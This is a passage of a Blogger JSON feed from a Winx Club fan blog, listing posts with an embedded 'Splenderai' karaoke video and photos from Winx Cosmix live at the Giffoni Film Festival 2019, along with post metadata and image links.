All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/J02y4N-QiaM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3130503274513910929"},"published":{"$t":"2019-07-26T18:04:00.004+02:00"},"updated":{"$t":"2019-07-26T18:04:56.762+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Season 8 - \"Splenderai\" Full Song [KARAOKE]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/JX6LsGjv6ZY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3130503274513910929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3130503274513910929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/winx-season-8-splenderai-song-karaoke.html","title":"Winx Season 8 - \"Splenderai\" Full Song [KARAOKE]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JX6LsGjv6ZY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3279912314757249239"},"published":{"$t":"2019-07-24T15:26:00.000+02:00"},"updated":{"$t":"2019-07-24T15:26:57.435+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rainbow Magicland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Cosmix"}],"title":{"type":"text","$t":"Winx Cosmix Live at Giffoni Film Festival 2019 [Italy]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisV_vttXUdJUBYR5mCtG9PvYSKbMGPfsslGLR3rGPbUSbCbnnqLNf8J7K8i7X70dmsqY2P6texd3kNwSRtjCvtdIRgmDYssx1er3PXyVh-kornmJiqViAI6pbA8NDdcf0o9zIGchR5lw\/s1600\/67213154_10157486873893832_4183680372623540224_o.png\"\u003E\u003Cimg border=\"0\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisV_vttXUdJUBYR5mCtG9PvYSKbMGPfsslGLR3rGPbUSbCbnnqLNf8J7K8i7X70dmsqY2P6texd3kNwSRtjCvtdIRgmDYssx1er3PXyVh-kornmJiqViAI6pbA8NDdcf0o9zIGchR5lw\/s640\/67213154_10157486873893832_4183680372623540224_o.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4N7MJDxLKtR_HN3q29pG0nZMJhOrRKoMd8hPtZQ-PeShIfQ-yB0Roc_VlGIPRK8zobbnWq1eeq3E2TdAyXLTo8LMPqJyUF77d_LTtGIRrPq6m197quvuKUWFyZP1YCOewxoEXyTdf8A\/s1600\/67087790_1101072166748656_7040281147170881536_o.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4N7MJDxLKtR_HN3q29pG0nZMJhOrRKoMd8hPtZQ-PeShIfQ-yB0Roc_VlGIPRK8zobbnWq1eeq3E2TdAyXLTo8LMPqJyUF77d_LTtGIRrPq6m197quvuKUWFyZP1YCOewxoEXyTdf8A\/s320\/67087790_1101072166748656_7040281147170881536_o.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzoXIVWIuevqeBIP0z_l9aGOP5pNeESB6TBS2rCB7SBlotKKlMzCGQhtYVFigbyHyF76jX05izB6eGA5ZXC98mJRwkawCL0G8quhUpe5NYsKrohQ2Yqa2zHlYCkVuDNTc1ZdiQP0jElg\/s1600\/67090291_10157486873918832_3666011310216183808_o.png\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzoXIVWIuevqeBIP0z_l9aGOP5pNeESB6TBS2rCB7SBlotKKlMzCGQhtYVFigbyHyF76jX05izB6eGA5ZXC98mJRwkawCL0G8quhUpe5NYsKrohQ2Yqa2zHlYCkVuDNTc1ZdiQP0jElg\/s320\/67090291_10157486873918832_3666011310216183808_o.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEn-y76_iTHwvbXD6Ta3BoK0I-OL34ch6UVEdVn3M5Se6py4rSIrIiWqL9glnot6rKMyKoxQKprOvw2s8mvyj2Meu1UF2TKTVO-pvE9-kaFjjFo52-UjK6wUTqvoO2yG-zWeefTFqe5g\/s1600\/67470988_1101072070081999_1177300086871293952_o.png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEn-y76_iTHwvbXD6Ta3BoK0I-OL34ch6UVEdVn3M5Se6py4rSIrIiWqL9glnot6rKMyKoxQKprOvw2s8mvyj2Meu1UF2TKTVO-pvE9-kaFjjFo52-UjK6wUTqvoO2yG-zWeefTFqe5g\/s320\/67470988_1101072070081999_1177300086871293952_o.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEcejBjLV5oj5ld-jjOiNs1AOH_fE501U9RiFbq3tfgkTziPrbTu_Wy_ep1b7MxMJJIGurRGTrhJMcdDR10s12Kg7lFIpivMiAAG0-FcUQVCw-IvaztePqLZCj-FBP9MRNSm9MSXW2ig\/s1600\/67561180_1101072156748657_7478817387064590336_o.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEcejBjLV5oj5ld-jjOiNs1AOH_fE501U9RiFbq3tfgkTziPrbTu_Wy_ep1b7MxMJJIGurRGTrhJMcdDR10s12Kg7lFIpivMiAAG0-FcUQVCw-IvaztePqLZCj-FBP9MRNSm9MSXW2ig\/s320\/67561180_1101072156748657_7478817387064590336_o.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrxiuhe8K19uSZc9M4r8RTTDEm6oaO-iRSRco-cqwT-9JQ7YvsQUdqDZClLcTWu90XKqBzFKjaTNEyl2Dg8iom7aRDZmCa6aleFGDr_A-h_3J1mg4ubnq5ogt195K3FS2mXq1WXwrWOw\/s1600\/67295790_2031699643603391_8831919204144775168_o.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrxiuhe8K19uSZc9M4r8RTTDEm6oaO-iRSRco-cqwT-9JQ7YvsQUdqDZClLcTWu90XKqBzFKjaTNEyl2Dg8iom7aRDZmCa6aleFGDr_A-h_3J1mg4ubnq5ogt195K3FS2mXq1WXwrWOw\/s320\/67295790_2031699643603391_8831919204144775168_o.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCezouV_rgT8g2QqEmcSnzZEpksxRpOUzuOlizNNVFkbr4X9NmVJrZZ3lP5kpNcP5qiT1gvXO2lOqKvEzeG0w9qhRTu7HA3UqKoDEmm2RrX9dWZfNMrZm8eVW571ryE23sW06ijWl-fA\/s1600\/67091651_10157486874343832_6871585083870937088_o.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCezouV_rgT8g2QqEmcSnzZEpksxRpOUzuOlizNNVFkbr4X9NmVJrZZ3lP5kpNcP5qiT1gvXO2lOqKvEzeG0w9qhRTu7HA3UqKoDEmm2RrX9dWZfNMrZm8eVW571ryE23sW06ijWl-fA\/s320\/67091651_10157486874343832_6871585083870937088_o.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy75_axfFgBIdjaaOjNFXa91B_LaGftlSJUHf1TnmUPNikHKqks2egAYae7R9DvXT-FIoDWXUOHAMi3YD3H4JGWRuRrpvlh6NHAd3Qjk3G01aj0Vknk7Fh_gQapWVgJu5_xg7M-cBkA\/s1600\/qsd6Y0Biqo4.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy75_axfFgBIdjaaOjNFXa91B_LaGftlSJUHf1TnmUPNikHKqks2egAYae7R9DvXT-FIoDWXUOHAMi3YD3H4JGWRuRrpvlh6NHAd3Qjk3G01aj0Vknk7Fh_gQapWVgJu5_xg7M-cBkA\/s320\/qsd6Y0Biqo4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3279912314757249239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3279912314757249239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/07\/winx-cosmix-live-at-giffoni-film.html","title":"Winx Cosmix Live at Giffoni Film Festival 2019 [Italy]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisV_vttXUdJUBYR5mCtG9PvYSKbMGPfsslGLR3rGPbUSbCbnnqLNf8J7K8i7X70dmsqY2P6texd3kNwSRtjCvtdIRgmDYssx1er3PXyVh-kornmJiqViAI6pbA8NDdcf0o9zIGchR5lw\/s72-c\/67213154_10157486873893832_4183680372623540224_o.png","height":"72","width":"72"}}]}});